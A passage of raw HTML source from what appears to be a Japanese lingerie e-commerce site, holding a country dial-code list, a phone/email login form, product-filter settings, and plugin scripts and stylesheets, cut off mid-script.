data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me1374182727" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me1374182727"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="1c402bcd16fefae41345c32b13442f05"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/category/blog/limited/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="2dae4c865e" /><input type="hidden" name="_wp_http_referer" value="/category/blog/limited/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="9b3bcb40ad04e687b304f66ebbcb2fef"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/category/blog/limited/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="2dae4c865e" /><input type="hidden" name="_wp_http_referer" value="/category/blog/limited/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chiyono-anne.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chiyono-anne.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"7f1eb141a6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"55c68839ee","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
